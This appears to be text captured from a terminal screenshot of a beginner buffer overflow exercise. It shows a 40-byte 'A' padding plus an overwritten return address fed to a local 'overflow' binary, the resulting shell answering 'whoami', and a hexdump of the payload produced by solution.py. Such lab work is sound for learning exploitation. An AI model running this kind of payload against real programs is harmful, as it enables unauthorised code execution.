 ehennenfent@ubuntuvm:~/simple_overflow$ ./overflow
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAT^F@^@
[$ ]
[$ whoami ]
ehennenfent
$
scratch — -bash — 87×45
ehennenfent@ubuntuvm: ~/... ... ehennenfent@ubuntuvm: ~/... ~/scratch — -bash
[14:33:11:scratch ehennenfent$ python solution.py | pbcopy ]
[14:33:15:scratch ehennenfent$ pbpaste | hexdump -C ]
00000000  41 41 41 41 41 41 41 41  41 41 41 41 41 41 41 41  |AAAAAAAAAAAAAAAA|
*
00000020  41 41 41 41 41 41 41 41  54 06 40 00 0a           |AAAAAAAAT.@..|
0000002d
14:33:22:scratch ehennenfent$ _